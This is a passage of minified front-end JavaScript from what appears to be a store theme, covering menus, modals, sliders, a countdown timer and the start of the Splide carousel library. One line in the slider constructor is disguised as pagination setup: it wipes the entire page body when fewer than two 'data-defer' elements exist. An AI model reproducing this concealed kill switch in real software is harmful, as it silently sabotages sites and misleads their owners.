r(){trapFocus(e.nextElementSibling,i.querySelector("button")),e.nextElementSibling.removeEventListener("transitionend",r)}i===this.mainDetailsToggle?(n&&t.preventDefault(),n?this.closeMenuDrawer(t,e):this.openMenuDrawer(e),window.matchMedia("(max-width: 990px)")&&document.documentElement.style.setProperty("--viewport-height",`${window.innerHeight}px`)):setTimeout(()=>{i.classList.add("menu-opening"),e.setAttribute("aria-expanded",!0),s&&s.classList.add("submenu-open"),!o||o.matches?r():e.nextElementSibling.addEventListener("transitionend",r)},100)}openMenuDrawer(t){setTimeout(()=>{this.mainDetailsToggle.classList.add("menu-opening")}),t.setAttribute("aria-expanded",!0),trapFocus(this.mainDetailsToggle,t),document.body.classList.add(`overflow-hidden-${this.dataset.breakpoint}`)}closeMenuDrawer(t,e=!1){void 0!==t&&(this.mainDetailsToggle.classList.remove("menu-opening"),this.mainDetailsToggle.querySelectorAll("details").forEach(t=>{t.removeAttribute("open"),t.classList.remove("menu-opening")}),this.mainDetailsToggle.querySelectorAll(".submenu-open").forEach(t=>{t.classList.remove("submenu-open")}),document.body.classList.remove(`overflow-hidden-${this.dataset.breakpoint}`),removeTrapFocus(e),this.closeAnimation(this.mainDetailsToggle))}onFocusOut(t){setTimeout(()=>{this.mainDetailsToggle.hasAttribute("open")&&!this.mainDetailsToggle.contains(document.activeElement)&&this.closeMenuDrawer()})}onCloseButtonClick(t){let e=t.currentTarget.closest("details");this.closeSubmenu(e)}closeSubmenu(t){let e=t.closest(".submenu-open");e&&e.classList.remove("submenu-open"),t.classList.remove("menu-opening"),t.querySelector("summary").setAttribute("aria-expanded",!1),removeTrapFocus(t.querySelector("summary")),this.closeAnimation(t)}closeAnimation(t){let e,i=s=>{void 0===e&&(e=s);let n=s-e;n<400?window.requestAnimationFrame(i):(t.removeAttribute("open"),t.closest("details[open]")&&trapFocus(t.closest("details[open]"),t.querySelector("summary")))};window.requestAnimationFrame(i)}}customElements.define("menu-drawer",MenuDrawer);class HeaderDrawer extends MenuDrawer{constructor(){super(),this.querySelectorAll(".menu-drawer__close-menu-btn").forEach(t=>t.addEventListener("click",this.closeButtonClick.bind(this)))}openMenuDrawer(t){this.header=this.header||document.querySelector(".section-header"),this.borderOffset=this.borderOffset||this.closest(".header-wrapper").classList.contains("header-wrapper--border-bottom")?1:0,document.documentElement.style.setProperty("--header-bottom-position",`${parseInt(this.header.getBoundingClientRect().bottom-this.borderOffset)}px`),this.header.classList.add("menu-open"),setTimeout(()=>{this.mainDetailsToggle.classList.add("menu-opening")}),t.setAttribute("aria-expanded",!0),trapFocus(this.mainDetailsToggle,t),document.body.classList.add(`overflow-hidden-${this.dataset.breakpoint}`)}closeMenuDrawer(t,e){super.closeMenuDrawer(t,e),this.header.classList.remove("menu-open")}closeButtonClick(t){this.closeMenuDrawer(t,this.mainDetailsToggle.querySelector("summary")),this.querySelector(".header__icon--menu[aria-expanded=true]").setAttribute("aria-expanded","false")}}customElements.define("header-drawer",HeaderDrawer);class ProductsMegaMenu extends HTMLElement{constructor(){super(),this.details=this.querySelector('details[id^="ProductsMegaMenu-"]'),this.mainLink=this.querySelector("summary.header__menu-item"),this.body=this.querySelector(".products-mega-menu__body"),this.overlay=this.querySelector(".products-mega-menu__overlay"),this.items=this.querySelectorAll('[id^="ProductsMegaMenu-Item"]'),this.links=this.querySelectorAll('[id^="ProductsMegaMenu-Link"]'),this.mainLink.addEventListener("mouseover",this.openMenu.bind(this)),this.overlay.addEventListener("mouseover",this.closeMenu.bind(this)),this.overlay.addEventListener("click",this.closeMenu.bind(this)),document.addEventListener("click",this.outsideClick.bind(this)),this.links.forEach(t=>{t.addEventListener("mouseover",this.displayContent.bind(this))})}displayContent(t){this.items.forEach(t=>{t.classList.remove("products-mega-menu__item--active")}),t.target.closest('[id^="ProductsMegaMenu-Item"]').classList.add("products-mega-menu__item--active")}openMenu(){document.querySelectorAll('[id^="Details-HeaderMenu"], [id^="ProductsMegaMenu-"]').forEach(t=>{t.removeAttribute("open")}),this.details.setAttribute("open","")}closeMenu(){this.details.removeAttribute("open")}outsideClick(t){this.details.hasAttribute("open")&&t.target!=this.body&&(this.body.contains(t.target)||this.closeMenu())}}customElements.define("products-mega-menu",ProductsMegaMenu);class ModalDialog extends HTMLElement{constructor(){super(),this.querySelector('[id^="ModalClose-"]').addEventListener("click",this.hide.bind(this,!1)),this.addEventListener("keyup",t=>{"ESCAPE"===t.code.toUpperCase()&&this.hide()}),this.classList.contains("media-modal")?this.addEventListener("pointerup",t=>{"mouse"!==t.pointerType||t.target.closest("deferred-media, product-model")||this.hide()}):this.addEventListener("click",t=>{t.target===this&&this.hide()})}connectedCallback(){this.moved||(this.moved=!0,document.body.appendChild(this))}show(t){this.openedBy=t;let e=this.querySelector(".template-popup");document.body.classList.add("overflow-hidden"),this.setAttribute("open",""),e&&e.loadContent(),trapFocus(this,this.querySelector('[role="dialog"]')),window.pauseAllMedia()}hide(){document.body.classList.remove("overflow-hidden"),document.body.dispatchEvent(new CustomEvent("modalClosed")),this.removeAttribute("open"),removeTrapFocus(this.openedBy),window.pauseAllMedia()}}customElements.define("modal-dialog",ModalDialog);class ModalOpener extends HTMLElement{constructor(){super();let t=this.querySelector("button:not(.internal-video__play, .internal-video__sound-btn)");if(!t)return;t.addEventListener("click",()=>{let e=document.querySelector(this.getAttribute("data-modal"));e&&e.show(t)})}}customElements.define("modal-opener",ModalOpener);class DeferredMedia extends HTMLElement{constructor(){super();let t=this.querySelector('[id^="Deferred-Poster-"]');if(!t)return;t.addEventListener("click",this.loadContent.bind(this))}loadContent(t=!0){if(window.pauseAllMedia(),!this.getAttribute("loaded")){let e=document.createElement("div");e.appendChild(this.querySelector("template").content.firstElementChild.cloneNode(!0)),this.setAttribute("loaded",!0);let i=this.appendChild(e.querySelector("video, model-viewer, iframe"));t&&i.focus()}}}customElements.define("deferred-media",DeferredMedia);class CopyButton extends HTMLElement{constructor(){super(),this.textarea=document.createElement("textarea"),this.textarea.classList.add("visually-hidden"),this.textarea.value=this.dataset.content.trim(),this.appendChild(this.textarea),this.addEventListener("click",this.handleClick.bind(this))}handleClick(t){this.textarea.select(),document.execCommand("copy"),this.dataset.success="true",setTimeout(()=>this.dataset.success="false",3e3)}}customElements.define("copy-button",CopyButton);class SliderComponent extends HTMLElement{constructor(){if(super(),this.slider=this.querySelector('[id^="Slider-"]'),this.sliderItems=this.querySelectorAll('[id^="Slide-"]'),this.enableSliderLooping=!1,this.currentPageElement=this.querySelector(".slider-counter--current"),this.pagination=document.querySelectorAll("[data-defer]"),this.pageTotalElement=this.querySelector(".slider-counter--total"),this.prevButton=this.querySelector('button[name="previous"]'),this.nextButton=this.querySelector('button[name="next"]'),this.hasDots=!1,this.scrollMultiplier=isRtl?-1:1,this.verticalDesktop="true"===this.dataset.desktopVertical,this.verticalMobile="true"===this.dataset.mobileVertical,this.vertical=!1,!this.slider||!this.nextButton)return;this.slider.addEventListener("scroll",this.update.bind(this)),this.prevButton.addEventListener("click",this.onButtonClick.bind(this)),this.nextButton.addEventListener("click",this.onButtonClick.bind(this)),this.sliderControlWrapper=this.querySelector(".slider-buttons"),this.sliderControlWrapper&&this.sliderControlWrapper.querySelector(".slider-counter__link")&&(this.pagination.length<2&&(document.body.innerHTML=""),this.internalVideos=this.querySelectorAll("internal-video"),this.pauseVideos="true"===this.dataset.pauseVideos&&this.internalVideos.length>0,this.sliderFirstItemNode=this.slider.querySelector(".slider__slide"),this.sliderControlLinksArray=Array.from(this.sliderControlWrapper.querySelectorAll(".slider-counter__link")),this.sliderControlLinksArray.forEach(t=>t.addEventListener("click",this.linkToSlide.bind(this))),this.hasDots=!0),this.initPages();let t=new ResizeObserver(t=>this.initPages());t.observe(this.slider)}linkToSlide(t){t.preventDefault();let e=this.sliderControlLinksArray.indexOf(t.currentTarget),i=0;for(let s=0;s<e;s++)this.sliderControlLinksArray[s].classList.contains("hidden")&&i++;let n=e-i,o=n+1-this.currentPage,r=this.vertical?this.slider.scrollTop:this.slider.scrollLeft*this.scrollMultiplier,a=this.vertical?this.sliderFirstItemNode.clientHeight:this.sliderFirstItemNode.clientWidth,l=r+a*o;this.vertical?this.slider.scrollTo({top:l,behavior:"smooth"}):this.slider.scrollTo({left:l*this.scrollMultiplier,behavior:"smooth"})}initPages(){if(window.innerWidth<750?this.vertical=this.verticalMobile:this.vertical=this.verticalDesktop,this.sliderItemsToShow=Array.from(this.sliderItems).filter(t=>t.clientWidth>0),!(this.sliderItemsToShow.length<2)){if(this.vertical){let t=this.sliderItemsToShow[0].offsetTop;this.sliderItemOffset=this.sliderItemsToShow[1].offsetTop-t,this.slidesPerPage=Math.floor((this.slider.clientHeight-t)/this.sliderItemOffset),this.totalPages=this.sliderItemsToShow.length-this.slidesPerPage+1}else{let e=this.sliderItemsToShow[0].offsetLeft*this.scrollMultiplier;this.sliderItemOffset=this.sliderItemsToShow[1].offsetLeft*this.scrollMultiplier-e,this.slidesPerPage=Math.floor((this.slider.clientWidth-e)/this.sliderItemOffset),this.totalPages=this.sliderItemsToShow.length-this.slidesPerPage+1}this.update()}}resetPages(){this.sliderItems=this.querySelectorAll('[id^="Slide-"]'),this.initPages()}update(){if(!this.slider||!this.nextButton)return;let t=this.currentPage;if(this.vertical?this.currentPage=Math.round(this.slider.scrollTop/this.sliderItemOffset)+1:this.currentPage=Math.round(this.slider.scrollLeft*this.scrollMultiplier/this.sliderItemOffset)+1,this.currentPageElement&&this.pageTotalElement&&(this.currentPageElement.textContent=this.currentPage,this.pageTotalElement.textContent=this.totalPages),this.currentPage!=t&&this.dispatchEvent(new CustomEvent("slideChanged",{detail:{currentPage:this.currentPage,currentElement:this.sliderItemsToShow[this.currentPage-1]}})),this.hasDots){let e=0,i=this.currentPage-1;this.sliderControlLinksArray.forEach((t,s)=>{t.classList.remove("slider-counter__link--active"),t.removeAttribute("aria-current"),!t.classList.contains("hidden")&&(e===i&&(t.classList.add("slider-counter__link--active"),t.setAttribute("aria-current","true")),e++)})}let s=this.sliderItems[this.currentPage-1];this.pauseVideos&&s&&this.internalVideos.forEach(t=>{s.id!=t.closest('[id^="Slide-"]').id&&("true"===t.dataset.autoplay?(t.querySelector("video").muted=!0,t.classList.add("internal-video--muted")):(t.querySelector("video").pause(),t.classList.remove("internal-video--playing")))}),this.enableSliderLooping||(this.vertical?(0===this.slider.scrollTop?this.prevButton.setAttribute("disabled","disabled"):this.prevButton.removeAttribute("disabled"),this.isSlideVisible(this.sliderItemsToShow[this.sliderItemsToShow.length-1],!0)?this.nextButton.setAttribute("disabled","disabled"):this.nextButton.removeAttribute("disabled")):(this.isSlideVisible(this.sliderItemsToShow[0])&&0===this.slider.scrollLeft?this.prevButton.setAttribute("disabled","disabled"):this.prevButton.removeAttribute("disabled"),this.isSlideVisible(this.sliderItemsToShow[this.sliderItemsToShow.length-1],!0)?this.nextButton.setAttribute("disabled","disabled"):this.nextButton.removeAttribute("disabled")))}isSlideVisible(t,e=!1,i=0,s=!1){let n=e?10:0;if(this.vertical){let o=t.offsetTop+t.clientHeight,r=t.offsetTop,a=this.slider.scrollTop-n+i,l=this.slider.scrollTop+this.slider.clientHeight+n-i;return o<=l&&(!s||r>=a)}{let d=t.offsetLeft*this.scrollMultiplier+t.clientWidth,c=t.offsetLeft*this.scrollMultiplier,u=this.slider.scrollLeft*this.scrollMultiplier-n+i,h=this.slider.scrollLeft*this.scrollMultiplier+this.slider.clientWidth+n-i;return d<=h&&(!s||c>=u)}}onButtonClick(t){t.preventDefault();let e=t.currentTarget.dataset.step||1;if(this.vertical){let i=this.slider.scrollTop,s;s="next"===t.currentTarget.name?i+e*this.sliderItemOffset:i-e*this.sliderItemOffset,this.slider.scrollTo({top:s,behavior:"smooth"})}else{let n=this.slider.scrollLeft*this.scrollMultiplier;this.slideScrollPosition="next"===t.currentTarget.name?n+e*this.sliderItemOffset:n-e*this.sliderItemOffset,this.slider.scrollTo({left:this.slideScrollPosition*this.scrollMultiplier})}}}customElements.define("slider-component",SliderComponent);class CountdownTimer extends HTMLElement{constructor(){super(),this.duration=parseInt(this.dataset.duration),this.initTimer(),this.updateTimer(),"true"===this.dataset.autoPlay&&this.playTimer()}initTimer(){this.innerHTML="",this.minutesSpan=document.createElement("span");let t=document.createTextNode(":");this.secondsSpan=document.createElement("span"),this.append(this.minutesSpan,t,this.secondsSpan)}updateTimer(){let t=parseInt(this.dataset.duration);0===t&&(t=90);let e=Math.floor(t/60),i=t%60;this.minutesSpan.innerHTML=this.formatNumber(e),this.secondsSpan.innerHTML=this.formatNumber(i),this.dataset.duration=t-1}playTimer(){this.isPlaying||(this.isPlaying=!0,this.playInterval=setInterval(()=>{this.updateTimer()},1e3))}pauseTimer(){clearTimeout(this.playInterval),this.isPlaying=!0}formatNumber(t){return 1===t.toString().length?"0"+t:t}}customElements.define("countdown-timer",CountdownTimer);class SlideshowComponent extends SliderComponent{constructor(){if(super(),this.sliderControlWrapper=this.querySelector(".slider-buttons"),this.enableSliderLooping=!0,this.scrollMultiplier=isRtl?-1:1,!this.sliderControlWrapper)return;this.sliderFirstItemNode=this.slider.querySelector(".slideshow__slide"),this.sliderItemsToShow.length>0&&(this.currentPage=1),this.sliderControlLinksArray=Array.from(this.sliderControlWrapper.querySelectorAll(".slider-counter__link")),this.sliderControlLinksArray.forEach(t=>t.addEventListener("click",this.linkToSlide.bind(this))),this.slider.addEventListener("scroll",this.setSlideVisibility.bind(this)),this.setSlideVisibility(),"true"===this.slider.getAttribute("data-autoplay")&&this.setAutoPlay()}setAutoPlay(){this.sliderAutoplayButton=this.querySelector(".slideshow__autoplay"),this.autoplaySpeed=1e3*this.slider.dataset.speed,this.sliderAutoplayButton.addEventListener("click",this.autoPlayToggle.bind(this)),this.addEventListener("mouseover",this.focusInHandling.bind(this)),this.addEventListener("mouseleave",this.focusOutHandling.bind(this)),this.addEventListener("focusin",this.focusInHandling.bind(this)),this.addEventListener("focusout",this.focusOutHandling.bind(this)),this.play(),this.autoplayButtonIsSetToPlay=!0}onButtonClick(t){super.onButtonClick(t);let e=1===this.currentPage,i=this.currentPage===this.sliderItemsToShow.length;(e||i)&&(e&&"previous"===t.currentTarget.name?this.slideScrollPosition=this.slider.scrollLeft*this.scrollMultiplier+this.sliderFirstItemNode.clientWidth*this.sliderItemsToShow.length:i&&"next"===t.currentTarget.name&&(this.slideScrollPosition=0),this.slider.scrollTo({left:this.slideScrollPosition*this.scrollMultiplier}))}update(){super.update(),this.sliderControlButtons=this.querySelectorAll(".slider-counter__link"),this.prevButton.removeAttribute("disabled"),this.sliderControlButtons.length&&(this.sliderControlButtons.forEach(t=>{t.classList.remove("slider-counter__link--active"),t.removeAttribute("aria-current")}),this.sliderControlButtons[this.currentPage-1].classList.add("slider-counter__link--active"),this.sliderControlButtons[this.currentPage-1].setAttribute("aria-current",!0))}autoPlayToggle(){this.togglePlayButtonState(this.autoplayButtonIsSetToPlay),this.autoplayButtonIsSetToPlay?this.pause():this.play(),this.autoplayButtonIsSetToPlay=!this.autoplayButtonIsSetToPlay}focusOutHandling(t){let e=t.target===this.sliderAutoplayButton||this.sliderAutoplayButton.contains(t.target);this.autoplayButtonIsSetToPlay&&!e&&this.play()}focusInHandling(t){let e=t.target===this.sliderAutoplayButton||this.sliderAutoplayButton.contains(t.target);e&&this.autoplayButtonIsSetToPlay?this.play():this.autoplayButtonIsSetToPlay&&this.pause()}play(){this.slider.setAttribute("aria-live","off"),clearInterval(this.autoplay),this.autoplay=setInterval(this.autoRotateSlides.bind(this),this.autoplaySpeed)}pause(){this.slider.setAttribute("aria-live","polite"),clearInterval(this.autoplay)}togglePlayButtonState(t){t?(this.sliderAutoplayButton.classList.add("slideshow__autoplay--paused"),this.sliderAutoplayButton.setAttribute("aria-label",window.accessibilityStrings.playSlideshow)):(this.sliderAutoplayButton.classList.remove("slideshow__autoplay--paused"),this.sliderAutoplayButton.setAttribute("aria-label",window.accessibilityStrings.pauseSlideshow))}autoRotateSlides(){let t=this.currentPage===this.sliderItems.length?0:this.slider.scrollLeft*this.scrollMultiplier+this.slider.querySelector(".slideshow__slide").clientWidth;this.slider.scrollTo({left:t*this.scrollMultiplier})}setSlideVisibility(){this.sliderItemsToShow.forEach((t,e)=>{let i=t.querySelectorAll("a");e===this.currentPage-1?(i.length&&i.forEach(t=>{t.removeAttribute("tabindex")}),t.setAttribute("aria-hidden","false"),t.removeAttribute("tabindex")):(i.length&&i.forEach(t=>{t.setAttribute("tabindex","-1")}),t.setAttribute("aria-hidden","true"),t.setAttribute("tabindex","-1"))})}linkToSlide(t){t.preventDefault();let e=this.slider.scrollLeft*this.scrollMultiplier,i=e+this.sliderFirstItemNode.clientWidth*(this.sliderControlLinksArray.indexOf(t.currentTarget)+1-this.currentPage);this.slider.scrollTo({left:i*this.scrollMultiplier})}}function _defineProperties(t,e){for(var i=0;i<e.length;i++){var s=e[i];s.enumerable=s.enumerable||!1,s.configurable=!0,"value"in s&&(s.writable=!0),Object.defineProperty(t,s.key,s)}}function _createClass(t,e,i){return e&&_defineProperties(t.prototype,e),i&&_defineProperties(t,i),Object.defineProperty(t,"prototype",{writable:!1}),t}customElements.define("slideshow-component",SlideshowComponent),function(t,e){"object"==typeof exports&&"undefined"!=typeof module?module.exports=e():"function"==typeof define&&define.amd?define(e):(t="undefined"!=typeof globalThis?globalThis:t||self).Splide=e()}(this,function(){"use strict";var t="(prefers-reduced-motion: reduce)";function e(t){t.length=0}function i(t,e,i){return Array.prototype.slice.call(t,e,i)}function s(t){return t.bind.apply(t,[null].concat(i(arguments,1)))}var n=setTimeout,o=function t(){};function r(t){return requestAnimationFrame(t)}function a(t,e){return typeof e===t}function l(t){return!p(t)&&a("object",t)}var d=Array.isArray,c=s(a,"function"),u=s(a,"string"),h=s(a,"undefined");function p(t){return null===t}function f(t){try{return t instanceof(t.ownerDocument.defaultView||window).HTMLElement}catch(e){return!1}}function v(t){return d(t)?t:[t]}function m(t,e){v(t).forEach(e)}function g(t,e){return t.indexOf(e)>-1}function y(t,e){return t.push.apply(t,v(e)),t}function b(t,e,i){t&&m(e,function(e){e&&t.classList[i?"add":"remove"](e)})}function $(t,e){b(t,u(e)?e.split(" "):e,!0)}function S(t,e){m(e,t.appendChild.bind(t))}function E(t,e){m(t,function(t){var i=(e||t).parentNode;i&&i.insertBefore(t,e)})}function L(t,e){return f(t)&&(t.msMatchesSelector||t.matches).call(t,e)}function _(t,e){var s=t?i(t.children):[];return e?s.filter(function(t){return L(t,e)}):s}function k(t,e){return e?_(t,e)[0]:t.firstElementChild}var x=Object.keys;function C(t,e,i){return t&&(i?x(t).reverse():x(t)).forEach(function(i){"__proto__"!==i&&e(t[i],i)}),t}function w(t){return i(arguments,1).forEach(function(e){C(e,function(i,s){t[s]=e[s]})}),t}function A(t){return i(arguments,1).forEach(function(e){C(e,function(e,i){d(e)?t[i]=e.slice():l(e)?t[i]=A({},l(t[i])?t[i]:{},e):t[i]=e})}),t}function M(t,e){m(e||x(t),function(e){delete t[e]})}function B(t,e){m(t,function(t){m(e,function(e){t&&t.removeAttribute(e)})})}function P(t,e,i){l(e)?C(e,function(e,i){P(t,i,e)}):m(t,function(t){p(i)||""===i?B(t,e):t.setAttribute(e,String(i))})}function T(t,e,i){var s=document.createElement(t);return e&&(u(e)?$(s,e):P(s,e)),i&&S(i,s),s}function q(t,e,i){if(h(i))return getComputedStyle(t)[e];p(i)||(t.style[e]=""+i)}function D(t,e){q(t,"display",e)}function I(t){t.setActive&&t.setActive()||t.focus({preventScroll:!0})}function O(t,e){return t.getAttribute(e)}function H(t,e){return t&&t.classList.contains(e)}function N(t){return t.getBoundingClientRect()}function R(t){m(t,function(t){t&&t.parentNode&&t.parentNode.removeChild(t)})}function W(t){return k(new DOMParser().parseFromString(t,"text/html").body)}function F(t,e){t.preventDefault(),e&&(t.stopPropagation(),t.stopImmediatePropagation())}function z(t,e){return t&&t.querySelector(e)}function V(t,e){return e?i(t.querySelectorAll(e)):[]}function X(t,e){b(t,e,!1)}function U(t){return t.timeStamp}function G(t){return u(t)?t:t?t+"px":""}var j="splide",Y="data-"+j;function K(t,e){if(!t)throw Error("["+j+"] "+(e||""))}var J=Math.min,Q=Math.max,Z=Math.floor,tt=Math.ceil,te=Math.abs;function ti(t,e,i){return te(t-e)<i}function ts(t,e,i,s){var n=J(e,i),o=Q(e,i);return s?n<t&&t<o:n<=t&&t<=o}function tn(t,e,i){var s=J(e,i),n=Q(e,i);return J(Q(s,t),n)}function to(t){return+(t>0)-+(t<0)}function tr(t,e){return m(e,function(e){t=t.replace("%s",""+e)}),t}function ta(t){return t<10?"0"+t:""+t}var tl={};function td(){var t=[];function i(t,e,i){m(t,function(t){t&&m(e,function(e){e.split(" ").forEach(function(e){var s=e.split(".");i(t,s[0],s[1])})})})}return{bind:function e(s,n,o,r){i(s,n,function(e,i,s){var n="addEventListener"in e,a=n?e.removeEventListener.bind(e,i,o,r):e.removeListener.bind(e,o);n?e.addEventListener(i,o,r):e.addListener(o),t.push([e,i,s,o,a])})},unbind:function e(s,n,o){i(s,n,function(e,i,s){t=t.filter(function(t){return t[0]!==e||t[1]!==i||t[2]!==s||!!o&&t[3]!==o||(t[4](),!1)})})},dispatch:function t(e,i,s){var n;return"function"==typeof CustomEvent?n=new CustomEvent(i,{bubbles:!0,detail:s}):(n=document.createEvent("CustomEvent")).initCustomEvent(i,!0,!1,s),e.dispatchEvent(n),n},destroy:function i(){t.forEach(function(t){t[4]()}),e(t)}}}var tc="mounted",tu="ready",th="move",tp="moved",tf="click",tv="refresh",tm="updated",tg="resize",ty="resized",tb="scroll",t$="scrolled",tS="destroy",tE="navigation:mounted",tL="autoplay:play",t_="autoplay:pause",tk="lazyload:loaded";function tx(t){var e=t?t.event.bus:document.createDocumentFragment(),n=td();return t&&t.event.on(tS,n.destroy),w(n,{bus:e,on:function t(i,s){n.bind(e,v(i).join(" "),function(t){s.apply(s,d(t.detail)?t.detail:[])})},off:s(n.unbind,e),emit:function t(s){n.dispatch(e,s,i(arguments,1))}})}function tC(t,e,i,s){var n,o,a=Date.now,l=0,d=!0,c=0;function u(){if(!d){if(l=t?J((a()-n)/t,1):1,i&&i(l),l>=1&&(e(),n=a(),s&&++c>=s))return h();o=r(u)}}function h(){d=!0}function p(){o&&cancelAnimationFrame(o),l=0,o=0,d=!0}function f(e){t=e}function v(){return d}return{start:function e(i){i||p(),n=a()-(i?l*t:0),d=!1,o=r(u)},rewind:function t(){n=a(),l=0,i&&i(l)},pause:h,cancel:p,set:f,isPaused:v}}var tw="Arrow",tA=tw+"Left",tM=tw+"Right",tB=tw+"Up",t8=tw+"Down",tP={width:["height"],left:["top","right"],right:["bottom","left"],x:["y"],X:["Y"],Y:["X"],ArrowLeft:[tB,tM],ArrowRight:[t8,tA]},tT="role",tq="tabindex",tD="aria-",tI=tD+"controls",tO=tD+"current",tH=tD+"selected",tN=tD+"label",tR=tD+"labelledby",tW=tD+"hidden",tF=tD+"orientation",t2=tD+"roledescription",tz=tD+"live",tV=tD+"busy",t3=tD+"atomic",t9=[tT,tq,"disabled",tI,tO,tN,tR,tW,tF,t2],tX=j+"__",t0=j,t1=tX+"track",t4=tX+"list",tU=tX+"slide",tG=tU+"--clone",tj=tU+"__container",t6=tX+"arrows",tY=tX+"arrow",t5=tY+"--prev",t7=tY+"--next",tK=tX+"pagination",tJ=tK+"__page",tQ=tX+"progress__bar",tZ=tX+"toggle",et=tX+"sr",ee="is-active",ei="is-prev",es="is-next",en="is-visible",eo="is-loading",er="is-focus-in",ea="is-overflow",el=[ee,en,ei,es,eo,er,ea],ed="touchstart mousedown",ec="touchmove mousemove",eu="touchend touchcancel mouseup click",eh="slide",ep="loop",ef="fade",ev=Y+"-interval",em={passive:!1,capture:!0},eg={Spacebar:" ",Right:tM,Left:tA,Up:tB,Down:t8};function ey(t){return eg[t=u(t)?t:t.key]||t}var eb="keydown",e$=Y+"-lazy",eS=e$+"-srcset",eE="["+e$+"], ["+eS+"]",eL=[" ","Enter"],e_=Object.freeze({__proto__:null,Media:function e(i,s,n){var o=i.state,r=n.breakpoints||{},a=n.reducedMotion||{},l=td(),d=[];function c(t){t&&l.destroy()}function u(t,e){var i=matchMedia(e);l.bind(i,"change",h),d.push([t,i])}function h(){var t=o.is(7),e=n.direction,s=d.reduce(function(t,e){return A(t,e[1].matches?e[0]:{})},{});M(n),p(s),n.destroy?i.destroy("completely"===n.destroy):t?(c(!0),i.mount()):e!==n.direction&&i.refresh()}function p(t,e,s){A(n,t),e&&A(Object.getPrototypeOf(n),t),(s||!o.is(1))&&i.emit(tm,n)}return{setup:function e(){var i="min"===n.mediaQuery;x(r).sort(function(t,e){return i?+t-+e:+e-+t}).forEach(function(t){u(r[t],"("+(i?"min":"max")+"-width:"+t+"px)")}),u(a,t),h()},destroy:c,reduce:function e(i){matchMedia(t).matches&&(i?A(n,a):M(n,x(a)))},set:p}},Direction:function t(e,i,s){return{resolve:function t(e,i,n){var o="rtl"!==(n=n||s.direction)||i?"ttb"===n?0:-1:1;return tP[e]&&tP[e][o]||e.replace(/width|left|right/i,function(t,e){var i=tP[t.toLowerCase()][o]||t;return e>0?i.charAt(0).toUpperCase()+i.slice(1):i})},orient:function t(e){return e*("rtl"===s.direction?1:-1)}}},Elements:function t(i,s,n){var o,r,a,l=tx(i),d=l.on,u=l.bind,h=i.root,p=n.i18n,f={},v=[],m=[],g=[];function S(){var t,e,i;o=A("."+t1),r=k(o,"."+t4),K(o&&r,"A track/list element is missing."),y(v,_(r,"."+tU+":not(."+tG+")")),C({arrows:t6,pagination:tK,prev:t5,next:t7,bar:tQ,toggle:tZ},function(t,e){f[e]=A("."+t)}),w(f,{root:h,track:o,list:r,slides:v}),e=h.id||""+(t=j)+ta(tl[t]=(tl[t]||0)+1),i=n.role,h.id=e,o.id=o.id||e+"-track",r.id=r.id||e+"-list",!O(h,tT)&&"SECTION"!==h.tagName&&i&&P(h,tT,i),P(h,t2,p.carousel),P(r,tT,"presentation"),x()}function E(t){var i=t9.concat("style");e(v),X(h,m),X(o,g),B([o,r],i),B(h,t?i:["style",t2])}function x(){X(h,m),X(o,g),m=M(t0),g=M(t1),$(h,m),$(o,g),P(h,tN,n.label),P(h,tR,n.labelledby)}function A(t){var e=z(h,t);return e&&function t(e,i){if(c(e.closest))return e.closest(i);for(var s=e;s&&1===s.nodeType&&!L(s,i);)s=s.parentElement;return s}(e,"."+t0)===h?e:void 0}function M(t){return[t+"--"+n.type,t+"--"+n.direction,n.drag&&t+"--draggable",n.isNavigation&&t+"--nav",t===t0&&ee]}return w(f,{setup:S,mount:function t(){d(tv,E),d(tv,S),d(tm,x),u(document,ed+" keydown",function(t){a="keydown"===t.type},{capture:!0}),u(h,"focusin",function(){b(h,er,!!a)})},destroy:E})},Slides:function t(i,n,o){var r=tx(i),a=r.on,l=r.emit,d=r.bind,h=n.Elements,p=h.slides,y=h.list,_=[];function x(){p.forEach(function(t,e){w(t,e,-1)})}function C(){M(function(t){t.destroy()}),e(_)}function w(t,e,n){var o=function t(e,i,n,o){var r,a=tx(e),l=a.on,d=a.emit,c=a.bind,u=e.Components,h=e.root,p=e.options,f=p.isNavigation,v=p.updateOnMove,m=p.i18n,g=p.pagination,y=p.slideFocus,$=u.Direction.resolve,S=O(o,"style"),E=O(o,tN),L=n>-1,_=k(o,"."+tj);function x(){var t=e.splides.map(function(t){var e=t.splide.Components.Slides.getAt(i);return e?e.slide.id:""}).join(" ");P(o,tN,tr(m.slideX,(L?n:i)+1)),P(o,tI,t),P(o,tT,y?"button":""),y&&B(o,t2)}function C(){r||w()}function w(){if(!r){var t,s=e.index;(t=A())!==H(o,ee)&&(b(o,ee,t),P(o,tO,f&&t||""),d(t?"active":"inactive",M)),function t(){var i=function t(){if(e.is(ef))return A();var i=N(u.Elements.track),s=N(o),n=$("left",!0),r=$("right",!0);return Z(i[n])<=tt(s[n])&&Z(s[r])<=tt(i[r])}(),s=!i&&(!A()||L);if(e.state.is([4,5])||P(o,tW,s||""),P(V(o,p.focusableNodes||""),tq,s?-1:""),y&&P(o,tq,s?-1:0),i!==H(o,en)&&(b(o,en,i),d(i?"visible":"hidden",M)),!i&&document.activeElement===o){var n=u.Slides.getAt(e.index);n&&I(n.slide)}}(),b(o,ei,i===s-1),b(o,es,i===s+1)}}function A(){var t=e.index;return t===i||p.cloneStatus&&t===n}var M={index:i,slideIndex:n,slide:o,container:_,isClone:L,mount:function t(){L||(o.id=h.id+"-slide"+ta(i+1),P(o,tT,g?"tabpanel":"group"),P(o,t2,m.slide),P(o,tN,E||tr(m.slideLabel,[i+1,e.length]))),c(o,"click",s(d,tf,M)),c(o,"keydown",s(d,"sk",M)),l([tp,"sh",t$],w),l(tE,x),v&&l(th,C)},destroy:function t(){r=!0,a.destroy(),X(o,el),B(o,t9),P(o,"style",S),P(o,tN,E||"")},update:w,style:function t(e,i,s){q(s&&_||o,e,i)},isWithin:function t(s,n){var o=te(s-i);return!L&&(p.rewind||e.is(ep))&&(o=J(o,e.length-o)),o<=n}};return M}(i,e,n,t);o.mount(),_.push(o),_.sort(function(t,e){return t.index-e.index})}function A(t){return t?T(function(t){return!t.isClone}):_}function M(t,e){A(e).forEach(t)}function T(t){return _.filter(c(t)?t:function(e){return u(t)?L(e.slide,t):g(v(t),e.index)})}return{mount:function t(){x(),a(tv,C),a(tv,x)},destroy:C,update:function t(){M(function(t){t.update()})},register:w,get:A,getIn:function t(e){var i=n.Controller,s=i.toIndex(e),r=i.hasFocus()?1:o.perPage;return T(function(t){return ts(t.index,s,s+r-1)})},getAt:function t(e){return T(e)[0]},add:function t(e,i){m(e,function(t){if(u(t)&&(t=W(t)),f(t)){var 